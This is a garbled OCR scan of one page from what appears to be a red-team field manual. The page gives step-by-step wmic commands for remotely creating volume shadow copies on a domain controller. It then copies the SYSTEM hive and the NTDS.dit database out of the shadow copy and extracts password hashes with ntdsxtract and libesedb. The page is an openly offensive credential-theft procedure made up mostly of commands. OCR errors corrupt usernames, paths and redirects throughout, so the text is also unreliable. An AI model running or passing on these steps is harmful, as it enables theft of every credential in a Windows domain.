 -------~---- '1 -vt t• -r Wfrl-iriWHfif ';+-:,i·~ilw:oo¢:M y m"ih2ci$$i
VOLUME SHADOW COPY
1. wmic /node: DC IP /user:"DOI1AINuser" /password:"PASS 11 process
call create "cmd /c vssadmin list shadows 2 &1
c:tempoutput.txt"
If anJ copies alread1 ex~st then exfil, otherwise create using
following commands. Check output.txt for anJ errors
2. wmic /node: DC IP /Jser: 11
D0l1AINu.ser" /password: 11 PASS 11 process
call create "cmd /c vssadmin create shadow /for=C: 2 &1
C:tempoutput.txt"
3. wmic /node: DC IP /user: 11 DOHAINuser" /password:"PASS" process
call create "cmd /c copJ
?GLOBALROOTDeviceHarddiskVol~meShadowCopy1WindowsSystem32co
nfigSYSTEM C:tempsystem.hive 2 &1 C:tempoutput.txt"
4. wmic /node: DC IP /user: "DOl'.llUNuser" /password: 11 PASS" process
call create ''crnd /c copJ
?GLOBALROOTDeviceHarddiskVolumeShadowCopycNTDSNTDS.dit
C:tempntds.dit 2 &1 C:tempoutput.txt"
Step bj step instructions o~ roorn362.com for step below
5. From Linux, download and run ntdsxtract and libesedb to export
tashes or other domain information
a. Additional instructions found under the VSSOW~ section
b. ntdsx~ract- http://www.ntdsxtract.com
c. libesedb- http://code.google.com/p/libesedb/
21
 